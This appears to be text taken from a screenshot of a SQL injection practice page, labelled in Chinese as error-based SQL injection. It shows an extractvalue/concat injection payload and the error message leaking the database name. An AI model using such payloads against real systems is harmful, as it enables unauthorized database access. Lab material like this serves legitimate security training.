 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(null,concat(0x7e,(database()),0x7e))
查询错误: XPATH syntax error: '~sqli~'